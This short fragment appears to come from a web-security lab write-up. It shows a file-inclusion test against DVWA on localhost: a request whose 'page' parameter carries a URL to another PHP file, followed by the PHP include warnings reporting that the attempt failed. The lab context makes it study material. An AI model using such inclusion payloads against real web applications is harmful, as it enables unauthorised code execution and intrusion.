 127.0.0.1/DVWA/vulnerabilities/fi/?page=http://127.0.0.1/1.php
Warning: include(127.0.0.1/1.php): failed to open stream: No such file or directory in F:\A_Class\62Sec\PHPstudy\PHPTutorial\WWW\DVWA\vulnerabilities\fi\inde
Warning: include(): Failed opening '127.0.0.1/1.php' for inclusion (include_path='.;C:\php\pear;../../external/phpids/0.6/lib/') in F:\A_Class\62Sec\PHPstudy\PHPTutor
DVWA